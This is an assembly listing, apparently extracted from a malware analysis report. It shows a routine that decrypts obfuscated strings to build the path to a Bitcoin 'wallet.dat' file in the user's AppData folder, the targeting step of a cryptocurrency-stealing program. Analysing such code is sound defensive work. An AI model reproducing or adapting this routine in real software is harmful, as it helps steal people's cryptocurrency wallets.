 loc_1410AD77:
call sub_14097F74
cmp eax, 3
jle short loc_1410ADDE
lea edx, [ebp+var_3C]
mov ax, 1Ch
call InvokeSHGetSpecialFolderPathA
push [ebp+var_3C]
push offset _str___93.Text
mov eax, offset Roaming_enc.Text
lea edx, [ebp+var_40]
call DecryptWinApiString
push [ebp+var_40]
push offset _str___93.Text
lea edx, [ebp+var_44]
mov eax, offset Bitcoin_enc.Text
call DecryptWinApiString
push [ebp+var_44]
push offset _str___93.Text
lea edx, [ebp+var_48]
mov eax, offset wallet_dat_enc.Text
call DecryptWinApiString
push [ebp+var_48]
lea eax, [ebp+System::AnsiString]
mov edx, 7
call @System@@LStrCatN$qqrv ; System::__linkproc__ LStrCatN(void)
jmp short loc_1410AE24
loc_1410ADDE:
lea edx, [ebp+var_4C]
mov ax, 1Ch
call InvokeSHGetSpecialFolderPathA
push [ebp+var_4C]
push offset _str___93.Text
lea edx, [ebp+var_50]
mov eax, offset Bitcoin_enc.Text
call DecryptWinApiString
push [ebp+var_50]
push offset _str___93.Text
mov eax, offset wallet_dat_enc.Text
lea edx, [ebp+var_54]
call DecryptWinApiString
push [ebp+var_54]
lea eax, [ebp+System::AnsiString]
mov edx, 5
call @System@@LStrCatN$qqrv ; System::__linkproc__ LStrCatN(void)